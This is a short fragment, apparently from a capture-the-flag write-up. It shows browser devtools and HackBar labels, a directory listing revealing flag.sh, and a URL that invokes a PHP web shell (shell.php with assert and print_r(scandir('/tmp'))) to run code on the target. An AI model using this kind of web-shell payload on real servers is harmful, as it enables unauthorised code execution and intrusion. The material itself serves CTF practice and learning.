 Array ( [0] => . [1] => .. [2] => flag.sh [3] => pear ) 1
查看器 控制台 内存 调试器 网络 样式编辑器 性能 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://59.110.213.14:55297/shell.php?1=assert&2=print_r(scandir('/tmp'));
Split URL